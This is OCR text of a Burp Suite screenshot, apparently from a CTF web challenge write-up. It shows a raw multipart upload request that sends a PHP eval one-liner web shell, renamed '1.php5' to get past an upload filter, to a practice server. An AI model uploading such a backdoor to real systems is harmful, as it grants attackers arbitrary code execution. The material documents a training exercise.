 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Proje
1 × 5 × ...
Go Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
Content-Length: 320
Cache-Control: max-age=0
Origin: http://123.206.87.240:8002
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUAsTfq9oeBKTJEkV
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:8002/web9/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryUAsTfq9oeBKTJEkV
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: application/octet-stream
<?php @eval($_POST["123"])?>
------WebKitFormBoundaryUAsTfq9oeBKTJEkV
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryUAsTfq9oeBKTJEkV--
https://blog.csdn.net/s11show_163